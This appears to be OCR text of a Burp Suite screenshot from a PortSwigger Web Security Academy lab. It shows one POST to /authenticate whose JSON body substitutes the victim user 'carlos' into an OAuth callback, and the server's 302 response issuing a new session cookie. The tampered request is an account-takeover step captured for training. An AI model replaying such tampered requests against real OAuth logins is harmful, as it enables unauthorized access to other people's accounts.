 请求
美化 Raw Hex \n
1 POST /authenticate HTTP/2
2 Host: 0a77008903277ca5805eb746005e0017.web-security-academy.net
3 Cookie: session=nQeEafMc6cnv84SJuvOWMJGarTdeJ28G
4 Content-Length: 111
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
7 Accept: application/json
8 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 Origin: https://0a77008903277ca5805eb746005e0017.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a77008903277ca5805eb746005e0017.web-security-academy.net/oauth-callback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 {
"email":"carlos@carlos-montoya.net",
"username":"carlos",
"token":"cbRWrAPkbIIGICOPeDklZKhaLoMs4GMDkE9U96PTJhj"
}
响应
美化 Raw Hex 页面渲染
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=abOZZo5Bb93K1HrTqcmTl1L7kHWzQYxH; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7